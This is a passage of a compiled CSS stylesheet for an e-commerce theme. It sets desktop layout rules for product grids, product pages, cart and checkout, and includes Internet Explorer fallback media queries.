  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-end;
  }
  @supports (display: grid) {
    .columns .column.main .amtheme-product-wrap {
      grid-column-gap: 80px;
      grid-template-columns: calc(45% - 80px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 80px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-3columns .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-3columns .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-3columns .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-label,
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-3columns .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-3columns .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-3columns .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-3columns .action.mailto.friend:before {
    content: none;
  }
  .page-layout-3columns .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-header .block-search {
    max-width: 380px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper {
    width: calc(100% - 25% - 65px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 65px;
  }
  .opc-progress-bar {
    max-width: none;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 160px;
    padding-inline-start: 160px;
  }
  .checkout-container > .opc-sidebar {
    width: 460px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 60px;
    margin-inline-start: 0;
    margin-top: 0;
    width: calc(100% - 460px - 60px);
  }
  .amtheme-filter-action {
    max-width: 230px;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 230px - 4%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(230px + 25px);
    right: 0;
  }
  .multicheckout.address.form .table.items .field.address,
  .multicheckout.address.form .table.items .action.delete {
    display: inline-block;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 60px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 60px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-inline-end: 60px;
  }
  .block-order-details-view,
  .paypal-review-items {
    margin-inline-end: 40px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .amrelated-info {
    display: flex;
    flex-direction: column;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide {
    padding: 20px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-info {
    text-align: center;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-right: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-left: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 80px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 65px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block-order-details-view,
  .paypal-review-items {
    margin-right: 40px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
